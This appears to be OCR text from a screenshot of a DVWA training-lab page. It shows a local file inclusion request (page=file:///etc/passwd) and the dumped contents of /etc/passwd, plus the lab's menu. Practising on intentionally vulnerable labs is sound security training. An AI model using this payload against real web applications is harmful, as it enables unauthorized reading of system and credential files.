 192.168.1.250/DVWA/vulnerabilities/fi/?page=file:///etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/syn
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:103:syste
Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false
uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi aut
daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false
colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio
daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/fals
ksu:x:1000:1000:ksu,,,:/home/ksu:/bin/bash sshd:x:121:65534::/var/run/sshd:/usr/sbin/nologin mysql:x:122:129:MySQL Server,,,:/nonexistent:/bin/false
vboxadd:x:999:1::/var/run/vboxadd:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload